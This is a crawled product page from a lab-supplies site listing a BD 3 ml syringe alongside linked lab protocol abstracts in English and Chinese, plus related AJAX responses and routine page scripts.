

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/ProductComment.aspx?id=1211
body_size: 12171
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="Keywords" content="Syringes and Needles, 309657, BD" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Syringe 3 ml BD Luer-Lok Tip，3ml" /><title>
	Syringe 3 ml -Bio-thing
</title><link href="CSS/pintuer.css" rel="stylesheet" /><link href="layui2.0/css/layui.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2.0" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="layer/layer.js"></script>
	<script src="layui2.0/layui.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js?v=210330"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>

    <script src="JS/Param.js"></script>
    
    <script src="JS/master_fore.js?v=1.0.0"></script>

    <style type="text/css">
        input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
            padding: 2px;
        }

        body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {
            font-family: Arial, sans-serif;
        }

        .gsc-input-box {
            height: auto !important;
        }

        input.gsc-search-button-v2 {
            width: 70px !important;
            margin-top: 5px;
            height: 30px !important;
        }

        .drop-menu a:hover {
            color: #3bacf6;
        }
    </style>

    
    <link href="CSS/ProductComment_Detail.css" rel="stylesheet" />
    <link href="CSS/ProductComment.css" rel="stylesheet" />
    <script src="JS/Category_ProductList.js"></script>
    <script src="JS/ProductComment_Detail.js?v=1.0.0"></script>
    <script src="JS/ProductComment.js?v=1.0.1"></script>

    <script type="text/javascript">
        var p_id ='1211';
        $(function () {
            //$('.pager-prev').remove();
            //$('.pager-next').remove();
            $('.pointer').remove();
            get_buylink();
        });
    </script>
</head>
<body onclick="hideSetting()">
    <form method="post" action="./ProductComment.aspx?id=1211" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=mGwxeTc5W8r2ql688Xd7Km42fQvuyQM0oY10rk2eJy7DA9mSfnjkDz0O3nMUwJVKY-AujPC0AhOFqubSdulB9XD70Stau21Z4LIo6WVK8k81&amp;t=638070118447082028" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rj84A97xQpdBTA_Qj9afVVAUdMUvpCjXj0PAmVs4UCXHgkQNu7NWUtrdUJglZkNqkxPa7f8xiiCRAIa99pgtILD6X8h-kxfcEDIwj9O6UT61eKaUeWwRkEwyBu50sQjb84WV8skdT9WewWQ8jDk4QHUshx66FhCrK47BVlHyRthyb2NWdr6TkXEBA8T0vE4A0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=6Mh3koBZyN0_pAtNZLvB2-RaFxEmTKeyVSc8Vg05uGUsJsg7cuwUMloIdgQlspjg7XH9X6wEoA5tD9uQkdTdxkUMuP9ABFNlom_1u1YFqCwDr5DB4RG0kHHmzw2Wm5a35q3aIatlhrLHxEgMB5RL5_JnXu6hniyzH6DkwlVQsXStooVPcy6NyGErTMCa12x10&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7A4842E6" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

        <div style="min-width: 1171px; position: relative;">
            
            <div class="fixed top HeadfixTop" id="fixed">
                <a href="/Index.aspx">
                    <img src="/images/logo.png" class="top-logo" /></a>
                <span style="display: inline-block; height: 10px; width: 390px;" class="topspan"></span>
                <div style="display: inline-block; height: 34px; line-height: 34px;">
                    <a href="/Index.aspx">{{ 'Home' | translate }}</a>
                    <a href="/about.aspx">{{'About us' | translate}}</a>
                    <a href="/CompanyList.aspx"  style='display:none;'>{{'Sponsors' | translate}}</a>
                  
                   
                    <ul class="nav nav-menu nav-inline" style="float: right;">
                        <li><span style="cursor: pointer; vertical-align: middle;">{{'Protocols' | translate}}</span>&nbsp;<span class="icon-sort-down" style="font-size: 12px;"></span>
                            <ul class="drop-menu">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>

                </div>
                <div class="float-right span-login padding-top" id="headerlogin">
                </div>
            </div>
            <div class="SettingUser">
                <ul>
                    <li class="border"><a href="/UserHome.aspx?id=" class="a_personinfo">My bio page</a></li>
                    <li class="border" style="border-top: none;">
                        <a href="/EditUserInfo.aspx">Edit user profile</a>
                    </li>
                    <li class="border" style="border-top: none;">
                        <a onclick="ShowChangePassword()">Reset the password</a>
                    </li>
                </ul>
            </div>
            <div>
                <div class="top headtop">
                    <div style="height: 104px; float: left;">
                        <a href="/Index.aspx" class="top-img-logo">
                            <img src="/images/logo.png" class="top-logo" style="width: 200px;" /></a>
                        <a href="/Index.aspx" ng-cloak>{{ 'Home' | translate }}</a>
                        <a href="/about.aspx" ng-cloak>{{'About us' | translate}}</a>
                        <a style='display:none;' href="/CompanyList.aspx" ng-cloak>{{'Sponsors' | translate}}</a>
                       


                    </div>
                    <ul class="nav nav-menu nav-inline" style="float: left;" ng-cloak>
                        <li style="height: 70px;"><span style="cursor: pointer; font-size: 18px; vertical-align: middle;">{{'Protocols' | translate}}</span>
                            &nbsp;<span class="icon-sort-down"></span>
                            <ul class="drop-menu" style="font-size: 16px;">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>
                    

                    <div class="float-right span-login" id="spanlogin" style="float: left;">
                        <!---->
                    </div>
                </div>
                <div class="header text-center" id="div_banner">
                    <!--lab 页面头部的图片-->
                    
                    <div class="webLogo" style="display: none;">
                    </div>
                    <span class="span-height">&nbsp;</span>
                    <div class="bioSearch" id="googlediv">
                        
                    </div>
                    <div id="sousuokkdiv" class="bioSearch">
                        <div class="xl12" id="divsearch">
                            <table style="width: 100%;">
                                <tr>
                                    <td>
                                        <input type="text" id="txtsearchchina" class="searchChina sousuokumbndivinput text-search" name="shurukk" onkeypress="return SearchPress(event)" />
                                    </td>
                                    <td class="btn-search-word" onclick="SearchProtocol()" ng-cloak>{{'Search' | translate}}
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
            
    <div class="chanpindaohang zuoyoubianju">&nbsp;</div>
    <div class="media media-x zuoyoubianju">
        <input id="hiddUserID" type="hidden" value="0" />
        <div class="media-body">

            
            <div class="zonogshubg">
                <table style="width: 100%">
                    <tr>
                        <td class="chanpinmingcheng">
                            
                            <h1 id="ContentPlaceHolder1_span_product">Syringe 3 ml</h1>
                            <h1 id="ContentPlaceHolder1_span_product2">BD Luer-Lok Tip，3ml</h1>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi">Company: 
                            <span id="ContentPlaceHolder1_span_company">BD</span>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi" style="padding-top: 10px;">Catalog#: <span id="ContentPlaceHolder1_span_catalogNo">309657</span>
                            <div id="newversion"></div>
                            <a id="viewcompany" class="goumaizixun">
                                <div class="goumaizixun" style="display: none; margin: auto; margin-top: 20px; width: 320px !important;" id="div_viewcompany">
                                    <img src="/images/gouwuche.png" class="gouwuche" />Purchase and consultation
                                </div>
                            </a>
                        </td>
                    </tr>
                </table>
            </div>

            <div class="media media-x">
                
                <div id="idv_banner" class="float-right" style="width: 191px; text-align: center; padding-top: 63px;">
                    
                    <a href="https://bio-protocol.org/e5330" target="_blank">
                        <div class="bannerdiv1">
                            <img src="images/bannerprotocol1.jpg" style="margin-right: 5px;" />
                            <span style="color: #0074C3; font-weight: bold; font-size: 14px;">Similar Protocol</span>
                            <div id="div_ProtocolTitle" style="margin-top: 20px; font-size: 14px; margin-bottom: 20px; font-weight: bold;">
                                The Centriole Stability Assay: A Method to Investigate Mechanisms Involved in the Maintenance of the Centrosome Structure in <em>Drosophila</em> Cultured Cells
                            </div>
                            <img id="img_protocol" style="width: 108px;" src="https://os.bio-protocol.org/imageup/arcimg/20250514185845124.jpg" />
                            <hr style="margin-top: 20px; background-color: white; height: 2px;" />
                            <div id="div_man"><a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16304'>Mariana Lince-Faria</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16305'>Ana Ferreira-Silva</a> and <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16306'>Ana Pimenta-Marques</a></div>
                            <div id="div_date">Published online: 2025-06-05</div>
                        </div>
                    </a>
                    
                </div>
                <div class="media-body">
                    
                    <div>
                        <div id="div_protocol" class="chanpinshuju"></div>
                        <table style="width: 100%; display: none;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 350px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="div_protocol_qiehuan">
                            <div class="protocol_select" id="sc1" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Bio-protocol(<span id="pc1" class="protocol_select_text"></span>)</div>
                            <div class="protocol_select_center" id="sc2" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Company-protocol(<span id="pc2"></span>)</div>
                            <div class="protocol_unselect2" id="sc3" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Other protocol(<span id="pc3"></span>)</div>
                            <hr id="qiehuan_hr" />
                        </div>

                        <div id="divwenzhang">
                            
                            <table style="width: 100%;" id="table_wenzhang">

                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e3601" target="_blank" class="a_protocol">A Modified Semisolid Clonal Culture for Identification of B-1 and B-2 Progenitor Colony Forming Ability of Mouse Embryonic Hemogenic Endothelial Cells</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=8839'>Michihiro Kobayashi</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=8840'>Momoko Yoshimoto</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2020-05-05</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;The search for the origin of the first hematopoietic stem cells (HSCs) in the mouse embryo has been a hot topic in the field of developmental hematopoiesis. Detecting lymphoid potential is one of the supportive evidence to show the definitive hematopoietic activity of HSCs. However, the first B-lymphoid potential in the mouse embryos are reported to be biased to innate-like B-1 cell lineage that can develop from hemogenic endothelial cells (HECs) independently of HSCs. On the other hand, conventional adaptive immune B cells (B-2) cells are considered to be exclusively derived from HSCs. Therefore, segregating B-1 and B-2 progenitor potential is important to understand the developmental process of HSCs that are also produced from HECs through intermediate precursors referred to as  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;[摘要 ] 在搜索起源的第一造血干细胞（HSCs）在小鼠胚胎一直是一个热门话题在该领域发展造血功能。检测淋巴潜力是一个支持性证据显示权威造血活动的造血干细胞然而，据报道，小鼠胚胎中的第一个B淋巴样电位偏向于先天性B-1细胞谱系，该谱系可以从造血内皮细胞（HEC）脱离HSC发育而来。 B细胞（B-2）细胞被认为仅来自HSC。因此，分离B-1和B-2祖细胞的潜力对于理解也由HEC通过中间前体（也称为HEC）产生的HSC的发育过程非常重要。 HECs和pre-HSCs均显示pre-HSCs显示内皮表面表型并需要基质支持以检测其造血活性。利用基质细胞培养后再进行改良的半固体克隆培养的方法使我们能够检测B-1的菌落形成单位数量/ B-2祖细胞最初源自HEC / HSC之前的细胞，将反映B-1偏倚或多谱系繁殖的HSC的潜力。<br /><br />[背景 ] 半固体克隆培养（甲基纤维素集落形成测定法）是检测造血祖细胞数量的传统方法。一个集落被认为是来自单个祖细胞（克隆来源），添加的细胞因子在细胞的形成中起着重要作用。产量菌落，例如Epo增强了红细胞的菌落形成单位（CFU-E）或红细胞的爆发形成单位（BFU-E），而G-CSF / GM-CSF将增强CFU-G（粒细胞），M  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2947" target="_blank" class="a_protocol">Long-term <em>in vitro</em> Culture of <em>Cryptosporidium parvum</em></a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=6529'>Nigel  Yarlett</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=6530'>Mary  Morada</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2018-08-05</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Continuous <em>in vitro</em> growth of <em>Cryptosporidium parvum</em> has proved difficult and conventional <em>in vitro</em> culture techniques result in short-term (2-5 days) growth of the parasite resulting in thin-walled oocysts that fail to propagate using <em>in vitro</em> cultures, and do not produce an active infection using immunosuppressed or immunodeficient mouse models (Arrowood, 2002). Here we describe the use of hollow fiber bioreactors (HFB) that simulate <em>in vivo</em> conditions by providing oxygen and nutrients to host intestinal cells from the basal surface and permit the establishment of a low redox, high nutrient environment on the apical surface. When inoculated with 10<sup>5</sup> <em>C. parvum</em> (Iowa isolate) oocysts the bioreactor produced 10<sup>8</sup>  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;Cryptosporidium parvum 的连续体外生长已证明是困难的，并且常规体外培养技术导致短期（2-5天）生长寄生虫导致薄壁卵囊不能使用体外培养物繁殖，并且不使用免疫抑制或免疫缺陷小鼠模型产生活跃感染（Arrowood，2002）。在这里，我们描述了中空纤维生物反应器（HFB）的使用，通过提供氧气和营养物质从基础表面宿主肠细胞模拟体内条件，并允许建立低氧化还原，高营养环境顶面。当接种10  5   C时。 parvum （爱荷华州分离物）卵囊生物反应器在14天后每ml产生10个 8 卵囊（20ml额外毛细血管体积），并保持2年以上。使用TCR-α免疫缺陷小鼠模型的体内感染性研究显示，在6,12和18个月时从生物反应器产生的卵囊与用于启动培养的亲本Iowa分离物无法区分。 HFB产生的卵囊具有与亲本爱荷华分离物类似的百分比分析。<br /><br />【背景】 Cryptosporidium parvum 是人和其他哺乳动物肠道的细胞内专性寄生虫，导致急性腹泻。该疾病在免疫功能正常的个体中是自限性的，然而，在免疫功能低下的成人和幼儿中，该疾病可能危及生命（Kotloff，2017）。它是经济资源低的国家中三种被诊断出的儿童肠道疾病之一（Kotloff  et al。，2013; Sow  et  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2734" target="_blank" class="a_protocol">Flow Cytometric Quantification of Fatty Acid Uptake by <em>Mycobacterium tuberculosis</em> in Macrophages</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5746'>Evgeniya V. Nazarova</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5747'>Maria Podinovskaia</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5748'>David G. Russell</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5749'>Brian C. VanderVen</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2018-02-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;<em>Mycobacterium tuberculosis</em> (Mtb) has evolved to assimilate fatty acids from its host. However, until recently, there was no reliable way to quantify fatty acid uptake by the bacteria during host cell infection. Here we describe a new method to quantify fatty acid uptake by intracellular bacilli. We infect macrophages with Mtb constitutively expressing mCherry and then metabolically label them with Bodipy-palmitate. Following the labeling procedure, we isolate Mtb-containing phagosomes on a sucrose cushion and disrupt the phagosomes with detergent. After extensive washes, the isolated bacteria are analyzed by flow cytometry to determine the level of Bodipy-palmitate signal associated with the bacteria. Using a Mtb mutant strain defective in fatty acid uptake in liquid culture we  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;结核分枝杆菌（Mtb）已经发展为从其宿主吸收脂肪酸。然而，直到最近，还没有可靠的方法来量化宿主细胞感染期间细菌对脂肪酸的摄取。在这里，我们描述了一种新的方法来量化细胞内杆菌对脂肪酸的摄取。我们用Mtb组成性表达mCherry感染巨噬细胞，然后用Bodipy-palmitate代谢标记它们。标记程序后，我们在蔗糖垫上分离含有Mtb的吞噬体，并用去污剂破坏吞噬体。大量洗涤后，通过流式细胞术分析分离的细菌以确定与细菌相关的Bodipy-棕榈酸酯信号的水平。使用液体培养物中脂肪酸摄取缺陷的Mtb突变株，我们确定该突变体在巨噬细胞感染期间同化比野生型菌株少10倍的Bodipy-棕榈酸酯。脂肪酸摄取的这种定量方法可用于进一步鉴定参与细胞内Mtb和可能的其他细菌的脂质摄取的途径。<br /><br />【背景】结核分枝杆菌（Mtb）同化宿主来源的脂质（脂肪酸和胆固醇）的能力使得病原体能够在其宿主内存活（Russell等人，2010; Lovewell 等人，2016）。在小鼠感染期间和在人肺组织中，通过巨噬细胞内的Mtb上调胆固醇和脂肪酸代谢相关基因来支持该想法（Schnappinger等人，2003; Rachman等人，2006; Rohde等人，2007;Fontán等人，2008; Tailleux等人，2008; Homolka et al。，2010; Rohde  et  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                            </table>
                        </div>
                        <input type="hidden" id="hidPageIndex" />
                        <input id="hidTotal" type="hidden" value="0" />

                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduo" style="display: none;" onclick='GetwenzhangList(eval($("#hidPageIndex").val()) + 1, "table_wenzhang",this)'>More protocols >></div>
                            </div>
                        </div>
                    </div>
                    
                    <div id="div_fanyi" style="display: none;">
                        <div id="enswitchcn">
                            <div id="enswitchcnul">
                                <div id="enswitchcnenglish" class="enswitchcnli enswitchcnhover" onclick="yinwenzhanshi()">English</div>
                                <div id="enswitchcnchinese" class="enswitchcnli" onclick="zhongwenzhanshi()">中文翻译</div>
                            </div>
                        </div>
                        <div id="divmzshenming">
                            <div id="divmzshenmingl">
                                <h3>免责声明</h3>
                                <p>
                                    为了向广大用户提供经翻译的内容，www.bio-thing.cn 采用人工翻译与计算机翻译结合的技术翻译了本内容。基于计算机的翻译质量再高，也不及 100% 的人工翻译的质量。为此，我们始终建议用户参考原始英文版本。
Bio-protocol., LLC对翻译版本的准确性不承担任何责任。
                                </p>
                                <br />
                                <span onclick="mzsmxs()">X</span>
                            </div>
                            <div class="clearll"></div>
                        </div>
                    </div>

                    
                    <div>
                        <div class="chanpinshuju">Comments</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <iframe id="iframepage" onload="iFrameHeight()" src="Comments.aspx?id=1211" style="width: 100%;" scrolling="no"></iframe>
                    </div>

                    
                    <div class="div_cuxiaowenzhang" id="tongleichanpin" style="display: none; margin-top: 40px;">
                        <div class="chanpinshuju">Similar products</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 400px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="divPromotion" style="margin-top: 60px;"></div>
                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduoProduct" style="display: none;" onclick='MoreProduct()'>More products >></div>
                            </div>
                        </div>
                    </div>




                </div>
            </div>
        </div>
    </div>
    <br />
    <script type="text/javascript">
        var id = 1211;
        var SessionUserID ="";
        var WenZhangPath ="https://bio-protocol.org/e";
        function iFrameHeight() {
            var ifm = document.getElementById("iframepage");
            var subWeb = document.frames ? document.frames["iframepage"].document : ifm.contentDocument;
            if (ifm != null && subWeb != null) {
                ifm.height = subWeb.body.scrollHeight;
            }
        }
    </script>

            <div class="footer margin-big-top">
                <div class="footer-main line wfooter">
                    <div class="">
                        <img src="/images/footericon-v2.png" />
                    </div>
                    <div class="xl3 ft1" style="width: 360px; color: #fff; font-size: 14px; line-height: 25px;">
                        <strong class="margin-big-top hidden"><a href="/news.aspx" class="text-white" style="font-size: 22px; color: #fff;">News</a></strong><br />
                       

                        <a href="https://www.linkedin.com/company/bio-protocol" target="_blank" title="linkedin" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/LinkedIn_blue.svg" alt="linkedin" />
                            </a>
                            <a href="https://bsky.app/profile/bio-protocol.bsky.social" target="_blank" title="Bluesky" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg" alt="Bluesky" />
                            </a>
                            <a href="https://www.youtube.com/@Bio-protocolwebinars" title="YouTube" target="_blank" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Youtube_blue.svg" alt="YouTube" />
                            </a>
                            <a href="https://twitter.com/bioprotocolbyte" title="twitter" target="_blank">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/X_blue.svg" alt="twitter" />
                            </a>

                        <br />

                       
                    </div>
                    <div class="xl3 mg-top" style="width: 280px;">
                        <a href="/about.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'About us' | translate}}</strong></a><br />
                        &nbsp;
                    </div>
                   
                    <div class="xl3 mg-top" style="width: 231px;">
                        <a href="/ContactUS.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'Contact US' | translate}}</strong></a><br />
                        <br />
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-main">
                        <div class="x4">&copy; <span class="nowyearNumber"></span>&nbsp;Bio-protocol LLC.</div>
                        <div class="x4 text-center"></div>
                        <div class="x4 text-right"><a href="/Terms_of_Service.aspx" class="margin-right">Terms of Service</a> | <a href="/Copyright_IP_Policy.aspx" class="margin-left">Copyright IP Policy</a></div>


                    </div>
                </div>
            </div>



        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    language = "en";
    $(function () {
        var date = new Date();
        $('#span_year').html(date.getFullYear());
    });

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?941bbf0d5d4c5cc3b7b32a380d929aae";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script type="text/javascript">
    //$.get("http://ipinfo.io", function (response) {
    //    //console.log(response.ip, response.country);
    //    SetIP(response.ip, response.country, response.region, response.city);
    //}, "jsonp")

    function SetIP(ip, country, region, city) {
        id = "32217045";
        $.ajax({
            url: "LinkCount.aspx",
            type: 'post',
            data: { ip: ip, country: country, region: region, city: city, id: id, action: 'UpdateMBrowseRecord' },
            cache: false,
            success: function (text) {
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);
            }
        });
    }

</script>
<script type="text/javascript">
    //window.setTimeout("sefootheight()", 1000);
    //function sefootheight()
    //{
    //    if ($(".media-body").height()<500)
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 300);
    //    else
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 150);
    //    $("#footer").show();
    //}
    var stateObject = {};
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-63096729-1', 'auto');
    ga('send', 'pageview');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct_fore.aspx?method=GetcategoryParentidsByproductid&productid=1211
body_size: 18
content:
<a href='Index.aspx' class='chanpindaohanga'>Home</a> > <a href='/Category_ProductList.aspx?id=2' class='chanpindaohanga'>Consumables</a> > <a href='/Category_ProductList.aspx?id=1256' class='chanpindaohanga'>Liquid Handling</a> > <a href='/Category_ProductList.aspx?id=1271' class='chanpindaohanga'>Syringes and Needles</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct.aspx
body_size: 368
content:
{"productType":1,"gysUrl":"","logo":null,"BranID":null,"productName2":"Syringe 3 ml","companyId":8,"usingexplain_cn":null,"JianJie2":"","productName_cn2":"BD Luer-Lok Tip，3ml","typetitle":"Syringes and Needles","JianJie":"","protocolid":"1083,1118,1067,1793","OriginalCompanyid":null,"dtt":"2016-11-16T14:54:03","JianJie_cn":"","id":1211,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Syringe 3 ml","pdfUrl":"","brand":"","logo_brand":null,"JianJie2_cn":"","usingexplain":null,"lastdtt":"2020-08-03T18:44:15","typeid":"1271","DisplayType":1,"question":"","productName_cn":"BD Luer-Lok Tip，3ml","companyName_cn":"碧迪医疗器械（上海）有限公司","ProtocolCount":10,"isDelete":false,"testCell":null,"Type":1,"companyName":"BD","note":"","logo_company":"/images/Thumbnail/companylogo/BD.png","catalogNo":"309657"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/ProductComment.aspx?action=getcount
body_size: 12165
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	bio-thing
</title><link href="CSS/pintuer.css" rel="stylesheet" /><link href="layui2.0/css/layui.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2.0" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="layer/layer.js"></script>
	<script src="layui2.0/layui.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js?v=210330"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>

    <script src="JS/Param.js"></script>
    
    <script src="JS/master_fore.js?v=1.0.0"></script>

    <style type="text/css">
        input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
            padding: 2px;
        }

        body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {
